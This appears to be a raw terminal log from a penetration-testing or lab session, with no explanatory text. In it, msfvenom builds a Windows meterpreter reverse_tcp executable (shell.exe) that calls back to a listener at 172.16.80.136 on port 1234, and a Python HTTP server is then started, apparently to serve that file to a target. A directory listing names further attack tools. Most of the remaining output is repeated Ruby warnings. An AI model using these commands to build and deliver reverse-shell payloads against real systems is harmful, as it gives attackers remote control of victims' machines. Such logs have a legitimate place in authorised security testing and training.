 ┌──(root💀RacerZ)-[/home/racerz]
└─# msfvenom -p windows/meterpreter/reverse_tcp lhost=172.16.80.136  lport=1234 -f exe > shell.exe
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/encryption_algorithm
/blowfish_cbc.rb:10: warning: already initialized constant HrrRbSsh::Transport::EncryptionAlgorithm::BlowfishCbc::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/encryption_algorithm
/blowfish_cbc.rb:10: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/encryption_algorithm
/blowfish_cbc.rb:11: warning: already initialized constant HrrRbSsh::Transport::EncryptionAlgorithm::BlowfishCbc::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/encryption_algorithm
/blowfish_cbc.rb:11: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/encryption_algorithm
/blowfish_cbc.rb:12: warning: already initialized constant HrrRbSsh::Transport::EncryptionAlgorithm::BlowfishCbc::CIPHER_NAM
E
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/encryption_algorithm
/blowfish_cbc.rb:12: warning: previous definition of CIPHER_NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/encryption_algorithm
/blowfish_cbc.rb:13: warning: already initialized constant HrrRbSsh::Transport::EncryptionAlgorithm::BlowfishCbc::BLOCK_SIZE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/encryption_algorithm
/blowfish_cbc.rb:13: warning: previous definition of BLOCK_SIZE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/encryption_algorithm
/blowfish_cbc.rb:10: warning: already initialized constant HrrRbSsh::Transport::EncryptionAlgorithm::BlowfishCbc::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/encryption_algorithm
/blowfish_cbc.rb:10: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/encryption_algorithm
/blowfish_cbc.rb:11: warning: already initialized constant HrrRbSsh::Transport::EncryptionAlgorithm::BlowfishCbc::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/encryption_algorithm
/blowfish_cbc.rb:11: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/encryption_algorithm
/blowfish_cbc.rb:12: warning: already initialized constant HrrRbSsh::Transport::EncryptionAlgorithm::BlowfishCbc::CIPHER_NAM
E
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/encryption_algorithm
/blowfish_cbc.rb:12: warning: previous definition of CIPHER_NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/encryption_algorithm
/blowfish_cbc.rb:13: warning: already initialized constant HrrRbSsh::Transport::EncryptionAlgorithm::BlowfishCbc::BLOCK_SIZE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/encryption_algorithm
/blowfish_cbc.rb:13: warning: previous definition of BLOCK_SIZE was here
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(root💀RacerZ)-[/home/racerz]
└─# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
桌面
c-jwt-cracker-
master
melya
php_mt_seed-main
shell.exe
ysoserial-all.jar